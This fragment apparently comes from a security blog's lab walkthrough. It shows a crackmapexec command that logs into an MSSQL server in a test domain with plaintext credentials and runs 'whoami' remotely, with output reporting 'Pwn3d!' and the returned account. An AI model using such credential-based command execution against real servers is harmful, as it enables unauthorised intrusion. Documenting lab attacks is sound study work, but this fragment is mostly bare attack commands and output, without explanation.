 └─# crackmapexec mssql 192.168.3.73 -d rootkit.org -u sqladmin -p Admin12345 -x "whoami"
MSSQL 192.168.3.73 1433 None [*] None (name:192.168.3.73) (domain:rootkit.or
g)
MSSQL 192.168.3.73 1433 None [+] rootkit.org\sqladmin:Admin12345 (Pwn3d!)
MSSQL 192.168.3.73 1433 None [+] Executed command via mssqlexec
MSSQL 192.168.3.73 1433 None
MSSQL 192.168.3.73 1433 None rootkit\dbadmin
yangsirrr.github.io
yangsirrr.github.io
75-main